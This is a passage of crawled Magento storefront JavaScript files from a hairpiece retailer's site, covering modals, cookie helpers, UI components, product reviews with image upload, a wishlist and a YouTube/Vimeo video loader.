            switch (displayScore) {
                case 0:
                    strengthLabel = $t('No Password');
                    className = 'password-none';
                    break;

                case 1:
                    strengthLabel = $t('Weak');
                    className = 'password-weak';
                    break;

                case 2:
                    strengthLabel = $t('Medium');
                    className = 'password-medium';
                    break;

                case 3:
                    strengthLabel = $t('Strong');
                    className = 'password-strong';
                    break;

                case 4:
                    strengthLabel = $t('Very Strong');
                    className = 'password-very-strong';
                    break;
            }

            this.options.cache.meter
                .removeClass()
                .addClass(className);
            this.options.cache.label.text(strengthLabel);
        },

        /**
         * Get password value
         * @returns {*}
         * @private
         */
        _getPassword: function () {
            return this.options.cache.input.val();
        }
    });

    return $.mage.passwordStrengthIndicator;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/modal/alert.js
body_size: 470
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/**
 * @api
 */
define([
    'jquery',
    'underscore',
    'jquery-ui-modules/widget',
    'Magento_Ui/js/modal/confirm',
    'mage/translate'
], function ($, _) {
    'use strict';

    $.widget('mage.alert', $.mage.confirm, {
        options: {
            modalClass: 'confirm',
            title: $.mage.__('Attention'),
            actions: {

                /**
                 * Callback always - called on all actions.
                 */
                always: function () {}
            },
            buttons: [{
                text: $.mage.__('OK'),
                class: 'action-primary action-accept',

                /**
                 * Click handler.
                 */
                click: function () {
                    this.closeModal(true);
                }
            }]
        },

        /**
         * Create widget.
         */
        _create: function () {
            this.options.actions.always();
            this._super();
        },

        /**
         * Close modal window.
         */
        closeModal: function () {
            this.element.bind('alertclosed', _.bind(this._remove, this));

            return this._super();
        }
    });

    return function (config) {
        return $('<div></div>').html(config.content).alert(config);
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Review/js/submit-review.js
body_size: 278
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery'
], function ($) {
    'use strict';

    return function (config, element) {
        $(element).on('submit', function () {
            if ($(this).valid()) {
                $(this).find('.submit').attr('disabled', true);
            }
        });
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/lib/logger/levels-pool.js
body_size: 718
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'underscore'
], function (_) {
    'use strict';

    var LEVELS,
        CODE_MAP;

    LEVELS = {
        NONE: 0,
        ERROR: 1,
        WARN: 2,
        INFO: 3,
        DEBUG: 4,
        ALL: 5
    };

    CODE_MAP = _.invert(LEVELS);

    return {
        /**
         * Returns the list of available log levels.
         *
         * @returns {Object}
         */
        getLevels: function () {
            return LEVELS;
        },

        /**
         * Returns name of the log level that matches to the provided code.
         *
         * @returns {String}
         */
        getNameByCode: function (code) {
            return CODE_MAP[code];
        }
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/lib/logger/entry.js
body_size: 824
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    './levels-pool'
], function (logLevels) {
    'use strict';

    /**
     * @param {String} message
     * @param {Number} level
     * @param {Object} [data]
     */
    function LogEntry(message, level, data) {
        /**
         * @readonly
         * @type {Number}
         */
        this.timestamp = Date.now();

        /**
         * @readonly
         * @type {Number}
         */
        this.level = level;

        /**
         * @readonly
         * @type {String}
         */
        this.levelName = logLevels.getNameByCode(level);

        /**
         * @readonly
         * @type {Object}
         */
        this.data = data;

        /**
         * @readonly
         * @type {String}
         */
        this.message = message;
    }

    return LogEntry;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Review/js/view/review.js
body_size: 1214
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'uiComponent',
    'Magento_Customer/js/customer-data',
    'Magento_Customer/js/view/customer'
], function ($, Component, customerData) {
    'use strict';

    return Component.extend({
        /** @inheritdoc */
        initialize: function (element) {
            this._super();

            this.review = customerData.get('review').extend({
                disposableCustomerData: 'review'
            });

            this.imgFile = [];
            this.imgSrc = [];
            this.imgName = [];
        },

        /**
         * @return {*}
         */
        nickname: function () {
            return this.review().nickname || customerData.get('customer')().firstname;
        },

        next: function () {
            if(!$('#nickname_field').val() || !$('#summary_field').val() || !$('#review_field').val()){
                alert("Please complete the information!");
                return false;
            }
            $('.review-fieldset').hide();
            $('.review-next-actions').hide();
            $('.review-upload-image').show();
            $('.review-form-actions').show();
        },

        uploadImg: function (e, current) {
            var files =  current.currentTarget.files;
            var imgSize = files[0].size;
            if (imgSize > 1024 * 1024 * 10) { //10M
                return alert("Upload pictures cannot exceed 10M!");
            }
            if (files[0].type != 'image/png' && files[0].type != 'image/jpeg' && files[0].type != 'image/gif') {
                return alert("Incorrect image upload format!");
            }

            var imgBox = '.review-upload-image .items';
            var formFile = new FormData();
            formFile.append('reviewFile', files[0]);
            var that = this;
            $.ajax({
               url: '/review/ajax/gallery_upload',
               type: 'POST',
               data: formFile,
               async: true,
               cache: false,
               contentType: false,
               processData: false,
               dataType:'json',
               showLoader: true,
               success: function(res) {
                   if(res.status == 1){
                       that.addNewContent(imgBox, res.path, res.gallery_id);
                   }else{
                       console.log(res);
                       alert('upload fail');
                   }
               }
            });
        },

        removeImg: function(current)
        {
            var idNum = $(current.currentTarget).data('id');
            $.ajax({
                url: '/review/ajax/gallery_del',
                type: 'POST',
                data: {
                    id: idNum,
                },
                dataType:'json',
                showLoader: true,
                success: function(res) {
                    if(res.status == 1){
                        var ids = $('#gallery-ids').val();
                        var idsArr = ids.split(',');
                        var newIds = [];
                        for (var i = 0; i < idsArr.length; i++){
                            if(idsArr[i] != idNum){
                                newIds.push(idsArr[i]);
                            }
                        }
                        $('#gallery-ids').val(newIds.join(','));
                        $(current.currentTarget).parent().parent().remove();
                    }else{
                        console.log(res);
                        alert('upload fail');
                    }
                }
            });

        },
        addNewContent: function (obj, imgSrcI, id = 0) {
            var html = '<div class="item"><img src="' + imgSrcI + '" alt="">' +
                '<a data-id="' + id + '" class="delete-btn"></a>' +
                '</div>';
            $(obj + ' .item-demo').before(html);
            if(!$('#gallery-ids').val()){
                $('#gallery-ids').val(id);
            }else{
                $('#gallery-ids').val( $('#gallery-ids').val() + ',' + id);
            }
            $(obj).find('.delete-btn').bind('click', this.removeImg.bind(this));
        }
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Msrp/js/view/checkout/minicart/subtotal/totals.js
body_size: 368
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/**
 * @api
 */

define([
    'Magento_Tax/js/view/checkout/minicart/subtotal/totals',
    'underscore'
], function (Component, _) {
    'use strict';

    return Component.extend({

        /**
         * @override
         */
        initialize: function () {
            this._super();
            this.displaySubtotal(this.isMsrpApplied(this.cart().items));
            this.cart.subscribe(function (updatedCart) {

                this.displaySubtotal(this.isMsrpApplied(updatedCart.items));
            }, this);
        },

        /**
         * Determine if subtotal should be hidden.
         * @param {Array} cartItems
         * @return {Boolean}
         */
        isMsrpApplied: function (cartItems) {
            return !_.find(cartItems, function (item) {
                if (_.has(item, 'canApplyMsrp')) {
                    return item.canApplyMsrp;
                }

                return false;
            });
        }
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/mage/cookies.js
body_size: 1168
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'mage/mage',
    'jquery/jquery.cookie'
], function ($) {
    'use strict';

    /**
     * Helper for cookies manipulation
     * @returns {CookieHelper}
     * @constructor
     */
    var CookieHelper = function () {

        /**
         * Cookie default values.
         * @type {Object}
         */
        this.defaults = {
            expires: null,
            path: '/',
            domain: null,
            secure: false,
            lifetime: null
        };

        /**
         * Calculate cookie expiration date based on its lifetime.
         * @param {Object} options - Cookie option values
         * @return {Date|null} Calculated cookie expiration date or null if no lifetime provided.
         * @private
         */
        function lifetimeToExpires(options, defaults) {
            var expires,
                lifetime;

            lifetime = options.lifetime || defaults.lifetime;

            if (lifetime && lifetime > 0) {
                expires = options.expires || new Date();

                return new Date(expires.getTime() + lifetime * 1000);
            }

            return null;
        }

        /**
         * Set a cookie's value by cookie name based on optional cookie options.
         * @param {String} name - The name of the cookie.
         * @param {String} value - The cookie's value.
         * @param {Object} options - Optional options (e.g. lifetime, expires, path, etc.)
         */
        this.set = function (name, value, options) {
            var expires,
                path,
                domain,
                secure;

            options = $.extend({}, this.defaults, options || {});
            expires = lifetimeToExpires(options, this.defaults) || options.expires;
            path = options.path;
            domain = options.domain;
            secure = options.secure;

            document.cookie = name + '=' + encodeURIComponent(value) +
                (expires ? '; expires=' + expires.toUTCString() :  '') +
                (path ? '; path=' + path : '') +
                (domain ? '; domain=' + domain : '') +
                (secure ? '; secure' : '');
        };

        /**
         * Get a cookie's value by cookie name.
         * @param {String} name  - The name of the cookie.
         * @return {(null|String)}
         */
        this.get = function (name) {
            var arg = name + '=',
                aLength = arg.length,
                cookie = document.cookie,
                cLength = cookie.length,
                i = 0,
                j = 0;

            while (i < cLength) {
                j = i + aLength;

                if (cookie.substring(i, j) === arg) {
                    return this.getCookieVal(j);
                }
                i = cookie.indexOf(' ', i) + 1;

                if (i === 0) {
                    break;
                }
            }

            return null;
        };

        /**
         * Clear a cookie's value by name.
         * @param {String} name - The name of the cookie being cleared.
         */
        this.clear = function (name) {
            if (this.get(name)) {
                this.set(name, '', {
                    expires: new Date('Jan 01 1970 00:00:01 GMT')
                });
            }
        };

        /**
         * Return URI decoded cookie component value (e.g. expires, path, etc.) based on a
         * numeric offset in the document's cookie value.
         * @param {Number} offset - Offset into the document's cookie value.
         * @return {String}
         */
        this.getCookieVal = function (offset) {
            var cookie = document.cookie,
                endstr = cookie.indexOf(';', offset);

            if (endstr === -1) {
                endstr = cookie.length;
            }

            return decodeURIComponent(cookie.substring(offset, endstr));
        };

        return this;
    };

    $.extend(true, $, {
        mage: {
            cookies: new CookieHelper()
        }
    });

    return function (pageOptions) {
        $.extend($.mage.cookies.defaults, pageOptions);
        $.extend($.cookie.defaults, $.mage.cookies.defaults);
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/lib/core/element/element.js
body_size: 3865
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/**
 * @api
 */
define([
    'ko',
    'underscore',
    'mageUtils',
    'uiRegistry',
    'uiEvents',
    'uiClass',
    './links',
    '../storage/local'
], function (ko, _, utils, registry, Events, Class, links) {
    'use strict';

    var Element;

    /**
     * Creates observable property using knockouts'
     * 'observableArray' or 'observable' methods,
     * depending on a type of 'value' parameter.
     *
     * @param {Object} obj - Object to whom property belongs.
     * @param {String} key - Key of the property.
     * @param {*} value - Initial value.
     */
    function observable(obj, key, value) {
        var method = Array.isArray(value) ? 'observableArray' : 'observable';

        if (_.isFunction(obj[key]) && !ko.isObservable(obj[key])) {
            return;
        }

        if (ko.isObservable(value)) {
            value = value();
        }

        ko.isObservable(obj[key]) ?
            obj[key](value) :
            obj[key] = ko[method](value);
    }

    /**
     * Creates observable property using 'track' method.
     *
     * @param {Object} obj - Object to whom property belongs.
     * @param {String} key - Key of the property.
     * @param {*} value - Initial value.
     */
    function accessor(obj, key, value) {
        if (_.isFunction(obj[key]) || ko.isObservable(obj[key])) {
            return;
        }

        obj[key] = value;

        if (!ko.es5.isTracked(obj, key)) {
            ko.track(obj, [key]);
        }
    }

    Element = _.extend({
        defaults: {
            _requested: {},
            containers: [],
            exports: {},
            imports: {},
            links: {},
            listens: {},
            name: '',
            ns: '${ $.name.split(".")[0] }',
            provider: '',
            registerNodes: true,
            source: null,
            statefull: {},
            template: '',
            tracks: {},
            storageConfig: {
                provider: 'localStorage',
                namespace: '${ $.name }',
                path: '${ $.storageConfig.provider }:${ $.storageConfig.namespace }'
            },
            maps: {
                imports: {},
                exports: {}
            },
            modules: {
                storage: '${ $.storageConfig.provider }'
            }
        },

        /**
         * Initializes model instance.
         *
         * @returns {Element} Chainable.
         */
        initialize: function () {
            this._super()
                .initObservable()
                .initModules()
                .initStatefull()
                .initLinks()
                .initUnique();

            return this;
        },

        /**
         * Initializes observable properties.
         *
         * @returns {Element} Chainable.
         */
        initObservable: function () {
            _.each(this.tracks, function (enabled, key) {
                if (enabled) {
                    this.track(key);
                }
            }, this);

            return this;
        },

        /**
         * Parses 'modules' object and creates
         * async wrappers for specified components.
         *
         * @returns {Element} Chainable.
         */
        initModules: function () {
            _.each(this.modules, function (name, property) {
                if (name) {
                    this[property] = this.requestModule(name);
                }
            }, this);

            if (!_.isFunction(this.source)) {
                this.source = registry.get(this.provider);
            }

            return this;
        },

        /**
         * Called when current element was injected to another component.
         *
         * @param {Object} parent - Instance of a 'parent' component.
         * @returns {Collection} Chainable.
         */
        initContainer: function (parent) {
            this.containers.push(parent);

            return this;
        },

        /**
         * Initializes statefull properties
         * based on the keys of 'statefull' object.
         *
         * @returns {Element} Chainable.
         */
        initStatefull: function () {
            _.each(this.statefull, function (path, key) {
                if (path) {
                    this.setStatefull(key, path);
                }
            }, this);

            return this;
        },

        /**
         * Initializes links between properties.
         *
         * @returns {Element} Chainbale.
         */
        initLinks: function () {
            return this.setListeners(this.listens)
                       .setLinks(this.links, 'imports')
                       .setLinks(this.links, 'exports')
                       .setLinks(this.exports, 'exports')
                       .setLinks(this.imports, 'imports');
        },

        /**
         * Initializes listeners of the unique property.
         *
         * @returns {Element} Chainable.
         */
        initUnique: function () {
            var update = this.onUniqueUpdate.bind(this),
                uniqueNs = this.uniqueNs;

            this.hasUnique = this.uniqueProp && uniqueNs;

            if (this.hasUnique) {
                this.source.on(uniqueNs, update, this.name);
            }

            return this;
        },

        /**
         * Makes specified property to be stored automatically.
         *
         * @param {String} key - Name of the property
         *      that will be stored.
         * @param {String} [path=key] - Path to the property in storage.
         * @returns {Element} Chainable.
         */
        setStatefull: function (key, path) {
            var link = {};

            path        = !_.isString(path) || !path ? key : path;
            link[key]   = this.storageConfig.path + '.' + path;

            this.setLinks(link, 'imports')
                .setLinks(link, 'exports');

            return this;
        },

        /**
         * Updates property specified in uniqueNs
         * if elements' unique property is set to 'true'.
         *
         * @returns {Element} Chainable.
         */
        setUnique: function () {
            var property = this.uniqueProp;

            if (this[property]()) {
                this.source.set(this.uniqueNs, this.name);
            }

            return this;
        },

        /**
         * Creates 'async' wrapper for the specified component
         * using uiRegistry 'async' method and caches it
         * in a '_requested' components  object.
         *
         * @param {String} name - Name of requested component.
         * @returns {Function} Async module wrapper.
         */
        requestModule: function (name) {
            var requested = this._requested;

            if (!requested[name]) {
                requested[name] = registry.async(name);
            }

            return requested[name];
        },

        /**
         * Returns path to elements' template.
         *
         * @returns {String}
         */
        getTemplate: function () {
            return this.template;
        },

        /**
         * Checks if template was specified for an element.
         *
         * @returns {Boolean}
         */
        hasTemplate: function () {
            return !!this.template;
        },

        /**
         * Returns value of the nested property.
         *
         * @param {String} path - Path to the property.
         * @returns {*} Value of the property.
         */
        get: function (path) {
            return utils.nested(this, path);
        },

        /**
         * Sets provided value as a value of the specified nested property.
         * Triggers changes notifications, if value has mutated.
         *
         * @param {String} path - Path to property.
         * @param {*} value - New value of the property.
         * @returns {Element} Chainable.
         */
        set: function (path, value) {
            var data = this.get(path),
                diffs;

            diffs = !_.isFunction(data) && !this.isTracked(path) ?
                utils.compare(data, value, path) :
                false;

            utils.nested(this, path, value);

            if (diffs) {
                this._notifyChanges(diffs);
            }

            return this;
        },

        /**
         * Removes nested property from the object.
         *
         * @param {String} path - Path to the property.
         * @returns {Element} Chainable.
         */
        remove: function (path) {
            var data = utils.nested(this, path),
                diffs;

            if (_.isUndefined(data) || _.isFunction(data)) {
                return this;
            }

            diffs = utils.compare(data, undefined, path);

            utils.nestedRemove(this, path);

            this._notifyChanges(diffs);

            return this;
        },

        /**
         * Creates observable properties for the current object.
         *
         * If 'useTrack' flag is set to 'true' then each property will be
         * created with a ES5 get/set accessor descriptors, instead of
         * making them an observable functions.
         * See 'knockout-es5' library for more information.
         *
         * @param {Boolean} [useAccessors=false] - Whether to create an
         *      observable function or to use property accesessors.
         * @param {(Object|String|Array)} properties - List of observable properties.
         * @returns {Element} Chainable.
         *
         * @example Sample declaration and equivalent knockout methods.
         *      this.key = 'value';
         *      this.array = ['value'];
         *
         *      this.observe(['key', 'array']);
         *      =>
         *          this.key = ko.observable('value');
         *          this.array = ko.observableArray(['value']);
         *
         * @example Another syntaxes of the previous example.
         *      this.observe({
         *          key: 'value',
         *          array: ['value']
         *      });
         */
        observe: function (useAccessors, properties) {
            var model = this,
                trackMethod;

            if (typeof useAccessors !== 'boolean') {
                properties   = useAccessors;
                useAccessors = false;
            }

            trackMethod = useAccessors ? accessor : observable;

            if (_.isString(properties)) {
                properties = properties.split(' ');
            }

            if (Array.isArray(properties)) {
                properties.forEach(function (key) {
                    trackMethod(model, key, model[key]);
                });
            } else if (typeof properties === 'object') {
                _.each(properties, function (value, key) {
                    trackMethod(model, key, value);
                });
            }

            return this;
        },

        /**
         * Delegates call to 'observe' method but
         * with a predefined 'useAccessors' flag.
         *
         * @param {(String|Array|Object)} properties - List of observable properties.
         * @returns {Element} Chainable.
         */
        track: function (properties) {
            this.observe(true, properties);

            return this;
        },

        /**
         * Checks if specified property is tracked.
         *
         * @param {String} property - Property to be checked.
         * @returns {Boolean}
         */
        isTracked: function (property) {
            return ko.es5.isTracked(this, property);
        },

        /**
         * Invokes subscribers for the provided changes.
         *
         * @param {Object} diffs - Object with changes descriptions.
         * @returns {Element} Chainable.
         */
        _notifyChanges: function (diffs) {
            diffs.changes.forEach(function (change) {
                this.trigger(change.path, change.value, change);
            }, this);

            _.each(diffs.containers, function (changes, name) {
                var value = utils.nested(this, name);

                this.trigger(name, value, changes);
            }, this);

            return this;
        },

        /**
         * Extracts all stored data and sets it to element.
         *
         * @returns {Element} Chainable.
         */
        restore: function () {
            var ns = this.storageConfig.namespace,
                storage = this.storage();

            if (storage) {
                utils.extend(this, storage.get(ns));
            }

            return this;
        },

        /**
         * Stores value of the specified property in components' storage module.
         *
         * @param {String} property
         * @param {*} [data=this[property]]
         * @returns {Element} Chainable.
         */
        store: function (property, data) {
            var ns = this.storageConfig.namespace,
                path = utils.fullPath(ns, property);

            if (arguments.length < 2) {
                data = this.get(property);
            }

            this.storage('set', path, data);

            return this;
        },

        /**
         * Extracts specified property from storage.
         *
         * @param {String} [property] - Name of the property
         *      to be extracted. If not specified then all of the
         *      stored will be returned.
         * @returns {*}
         */
        getStored: function (property) {
            var ns = this.storageConfig.namespace,
                path = utils.fullPath(ns, property),
                storage = this.storage(),
                data;

            if (storage) {
                data = storage.get(path);
            }

            return data;
        },

        /**
         * Removes stored property.
         *
         * @param {String} property - Property to be removed from storage.
         * @returns {Element} Chainable.
         */
        removeStored: function (property) {
            var ns = this.storageConfig.namespace,
                path = utils.fullPath(ns, property);

            this.storage('remove', path);

            return this;
        },

        /**
         * Destroys current instance along with all of its' children.
         * @param {Boolean} skipUpdate - skip collection update when element to be destroyed.
         */
        destroy: function (skipUpdate) {
            this._dropHandlers()
                ._clearRefs(skipUpdate);
        },

        /**
         * Removes events listeners.
         * @private
         *
         * @returns {Element} Chainable.
         */
        _dropHandlers: function () {
            this.off();

            if (_.isFunction(this.source)) {
                this.source().off(this.name);
            } else if (this.source) {
                this.source.off(this.name);
            }

            return this;
        },

        /**
         * Removes all references to current instance and
         * calls 'destroy' method on all of its' children.
         * @private
         * @param {Boolean} skipUpdate - skip collection update when element to be destroyed.
         *
         * @returns {Element} Chainable.
         */
        _clearRefs: function (skipUpdate) {
            registry.remove(this.name);

            this.containers.forEach(function (parent) {
                parent.removeChild(this, skipUpdate);
            }, this);

            return this;
        },

        /**
         * Overrides 'EventsBus.trigger' method to implement events bubbling.
         *
         * @param {...*} arguments - Any number of arguments that should be passed to the events' handler.
         * @returns {Boolean} False if event bubbling was canceled.
         */
        bubble: function () {
            var args = _.toArray(arguments),
                bubble = this.trigger.apply(this, args),
                result;

            if (!bubble) {
                return false;
            }

            this.containers.forEach(function (parent) {
                result = parent.bubble.apply(parent, args);

                if (result === false) {
                    bubble = false;
                }
            });

            return !!bubble;
        },

        /**
         * Callback which fires when property under uniqueNs has changed.
         */
        onUniqueUpdate: function (name) {
            var active = name === this.name,
                property = this.uniqueProp;

            this[property](active);
        },

        /**
         * Clean data form data source.
         *
         * @returns {Element}
         */
        cleanData: function () {
            if (this.source && this.source.componentType === 'dataSource') {
                if (this.elems) {
                    _.each(this.elems(), function (val) {
                        val.cleanData();
                    });
                } else {
                    this.source.remove(this.dataScope);
                }
            }

            return this;
        },

        /**
         * Fallback data.
         */
        cacheData: function () {
            this.cachedComponent = utils.copy(this);
        },

        /**
         * Update configuration in component.
         *
         * @param {*} oldValue
         * @param {*} newValue
         * @param {String} path - path to value.
         * @returns {Element}
         */
        updateConfig: function (oldValue, newValue, path) {
            var names = path.split('.'),
                index = _.lastIndexOf(names, 'config') + 1;

            names = names.splice(index, names.length - index).join('.');
            this.set(names, newValue);

            return this;
        }
    }, Events, links);

    return Class.extend(Element);
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Wishlist/js/view/wishlist.js
body_size: 664
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'uiComponent',
    'Magento_Customer/js/customer-data'
], function ($, Component, customerData) {
    'use strict';

    return Component.extend({
        /** @inheritdoc */
        initialize: function () {
            this._super();

            this.wishlist = customerData.get('wishlist');
            var items = [];
            if(this.wishlist()){
                items = this.wishlist().items;
            }
            if(items){
                items.forEach(function (item) {
                    $('.wishlist-product-'+item.product_id).addClass('had_been');
                });
            }

        },
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/core/renderer/types.js
body_size: 412
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'underscore',
    'mageUtils'
], function (_, utils) {
    'use strict';

    var store = {};

    /**
     * Flatten a nested data.
     *
     * @param {Object} data
     * @returns {Object}
     */
    function flatten(data) {
        var extender = data.extends || [],
            result = {};

        extender = utils.stringToArray(extender);

        extender.push(data);

        extender.forEach(function (item) {
            if (_.isString(item)) {
                item = store[item] || {};
            }

            utils.extend(result, item);
        });

        delete result.extends;

        return result;
    }

    return {
        /**
         * Set types to store object.
         *
         * @param {Object} types
         */
        set: function (types) {
            types = types || {};

            utils.extend(store, types);

            _.each(types, function (data, type) {
                store[type] = flatten(data);
            });
        },

        /**
         * Get type from store object.
         *
         * @param {String} type
         * @returns {*|{}}
         */
        get: function (type) {
            return store[type] || {};
        }
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_ProductVideo/js/load-player.js
body_size: 2229
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/**
 @version 0.0.1
 @requires jQuery & jQuery UI
 */
define([
    'jquery',
    'jquery-ui-modules/widget'
], function ($) {
    'use strict';

    var videoRegister = {
        _register: {},

        /**
         * Checks, if api is already registered
         *
         * @param {String} api
         * @returns {bool}
         */
        isRegistered: function (api) {
            return this._register[api] !== undefined;
        },

        /**
         * Checks, if api is loaded
         *
         * @param {String} api
         * @returns {bool}
         */
        isLoaded: function (api) {
            return this._register[api] !== undefined && this._register[api] === true;
        },

        /**
         * Register new video api
         * @param {String} api
         * @param {bool} loaded
         */
        register: function (api, loaded) {
            loaded = loaded || false;
            this._register[api] = loaded;
        }
    };

    $.widget('mage.productVideoLoader', {

        /**
         * @private
         */
        _create: function () {
            switch (this.element.data('type')) {
                case 'youtube':
                    this.element.videoYoutube();
                    this._player = this.element.data('mageVideoYoutube');
                    break;

                case 'vimeo':
                    this.element.videoVimeo();
                    this._player = this.element.data('mageVideoVimeo');
                    break;
                default:
                    throw {
                        name: 'Video Error',
                        message: 'Unknown video type',

                        /**
                         * join name with message
                         */
                        toString: function () {
                            return this.name + ': ' + this.message;
                        }
                    };
            }
        },

        /**
         * Initializes variables
         * @private
         */
        _initialize: function () {
            this._params = this.element.data('params') || {};
            this._code = this.element.data('code');
            this._width = this.element.data('width');
            this._height = this.element.data('height');
            this._autoplay = !!this.element.data('autoplay');
            this._playing = this._autoplay || false;
            this._loop = this.element.data('loop');
            this._rel = this.element.data('related');
            this.useYoutubeNocookie = this.element.data('youtubenocookie') || false;

            this._responsive = this.element.data('responsive') !== false;

            if (this._responsive === true) {
                this.element.addClass('responsive');
            }

            this._calculateRatio();
        },

        /**
         * Abstract play command
         */
        play: function () {
            this._player.play();
        },

        /**
         * Abstract pause command
         */
        pause: function () {
            this._player.pause();
        },

        /**
         * Abstract stop command
         */
        stop: function () {
            this._player.stop();
        },

        /**
         * Abstract playing command
         */
        playing: function () {
            return this._player.playing();
        },

        /**
         * Destroyer
         */
        destroy: function () {
            this._player.destroy();
        },

        /**
         * Calculates ratio for responsive videos
         * @private
         */
        _calculateRatio: function () {
            if (!this._responsive) {
                return;
            }
            this.element.css('paddingBottom', this._height / this._width * 100 + '%');
        }
    });

    $.widget('mage.videoYoutube', $.mage.productVideoLoader, {

        /**
         * Initialization of the Youtube widget
         * @private
         */
        _create: function () {
            var self = this;

            this._initialize();

            this.element.append('<div/>');

            this._on(window, {

                /**
                 * Handle event
                 */
                'youtubeapiready': function () {
                    var host = 'https://www.youtube.com';

                    if (self.useYoutubeNocookie) {
                        host = 'https://www.youtube-nocookie.com';
                    }

                    if (self._player !== undefined) {
                        return;
                    }
                    self._autoplay = true;

                    if (self._autoplay) {
                        self._params.autoplay = 1;
                    }

                    if (!self._rel) {
                        self._params.rel = 0;
                    }

                    self._player = new window.YT.Player(self.element.children(':first')[0], {
                        height: self._height,
                        width: self._width,
                        videoId: self._code,
                        playerVars: self._params,
                        host: host,
                        events: {

                            /**
                             * Get duration
                             */
                            'onReady': function onPlayerReady() {
                                self._player.getDuration();
                                self.element.closest('.fotorama__stage__frame')
                                    .addClass('fotorama__product-video--loaded');
                            },

                            /**
                             * Event observer
                             */
                            onStateChange: function (data) {
                                switch (window.parseInt(data.data, 10)) {
                                    case 1:
                                        self._playing = true;
                                        break;
                                    default:
                                        self._playing = false;
                                        break;
                                }

                                self._trigger('statechange', {}, data);

                                if (data.data === window.YT.PlayerState.ENDED && self._loop) {
                                    self._player.playVideo();
                                }
                            }
                        }

                    });
                }
            });

            this._loadApi();
        },

        /**
         * Loads Youtube API and triggers event, when loaded
         * @private
         */
        _loadApi: function () {
            var element,
                scriptTag;

            if (videoRegister.isRegistered('youtube')) {
                if (videoRegister.isLoaded('youtube')) {
                    $(window).trigger('youtubeapiready');
                }

                return;
            }
            videoRegister.register('youtube');

            element = document.createElement('script');
            scriptTag = document.getElementsByTagName('script')[0];

            element.async = true;
            element.src = 'https://www.youtube.com/iframe_api';
            scriptTag.parentNode.insertBefore(element, scriptTag);

            /**
             * Event observe and handle
             */
            window.onYouTubeIframeAPIReady = function () {
                $(window).trigger('youtubeapiready');
                videoRegister.register('youtube', true);
            };
        },

        /**
         * Play command for Youtube
         */
        play: function () {
            this._player.playVideo();
            this._playing = true;
        },

        /**
         * Pause command for Youtube
         */
        pause: function () {
            this._player.pauseVideo();
            this._playing = false;
        },

        /**
         * Stop command for Youtube
         */
        stop: function () {
            this._player.stopVideo();
            this._playing = false;
        },

        /**
         * Playing command for Youtube
         */
        playing: function () {
            return this._playing;
        },

        /**
         * stops and unloads player
         * @private
         */
        destroy: function () {
            this.stop();
            this._player.destroy();
        }
    });

    $.widget('mage.videoVimeo', $.mage.productVideoLoader, {

        /**
         * Initialize the Vimeo widget
         * @private
         */
        _create: function () {
            var timestamp,
                additionalParams = '',
                src;

            this._initialize();
            timestamp = new Date().getTime();
            this._autoplay = true;

            if (this._autoplay) {
                additionalParams += '&autoplay=1';
            }

            if (this._loop) {
                additionalParams += '&loop=1';
            }
            src = 'https://player.vimeo.com/video/' +
                this._code + '?api=1&player_id=vimeo' +
                this._code +
                timestamp +
                additionalParams;
            this.element.append(
                $('<iframe/>')
                    .attr('frameborder', 0)
                    .attr('id', 'vimeo' + this._code + timestamp)
                    .attr('width', this._width)
                    .attr('height', this._height)
                    .attr('src', src)
                    .attr('webkitallowfullscreen', '')
                    .attr('mozallowfullscreen', '')
                    .attr('allowfullscreen', '')
                    .attr('referrerPolicy', 'origin')
            );
            this._player = window.$f(this.element.children(':first')[0]);

            // Froogaloop throws error without a registered ready event
            this._player.addEvent('ready', function (id) {
                $('#' + id).closest('.fotorama__stage__frame').addClass('fotorama__product-video--loaded');
            });
        },

        /**
         * Play command for Vimeo
         */
        play: function () {
            this._player.api('play');
            this._playing = true;
        },

        /**
         * Pause command for Vimeo
         */
        pause: function () {
            this._player.api('pause');
            this._playing = false;
        },

        /**
         * Stop command for Vimeo
         */
